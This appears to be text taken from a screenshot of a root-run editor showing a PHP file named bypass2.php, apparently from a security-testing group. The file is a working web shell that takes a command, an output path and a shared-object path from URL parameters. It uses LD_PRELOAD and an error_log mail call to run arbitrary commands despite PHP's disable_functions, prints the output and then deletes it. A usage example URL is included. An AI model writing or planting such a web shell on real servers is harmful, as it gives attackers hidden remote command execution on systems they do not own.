 /var/www/html/bypass2.php - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
<?php
echo "<p> <b>example</b>: http://site.com/bypass_disablefunc.php?cmd=pwd&out
$cmd = $_GET["cmd"];
$out_path = $_GET["outpath"];
$evil_cmdline = $cmd . " > " . $out_path . " 2>&1";
echo "<p> <b>cmdline</b>: " . $evil_cmdline . "</p>";
putenv("EVIL_CMDLINE=" . $evil_cmdline);
$so_path = $_GET["sopath"];
putenv("LD_PRELOAD=" . $so_path);
error_log("a",1);
echo "<p> <b>output</b>: <br />" . nl2br(file_get_contents($out_path)) . "</
unlink($out_path);
?>
雷神众测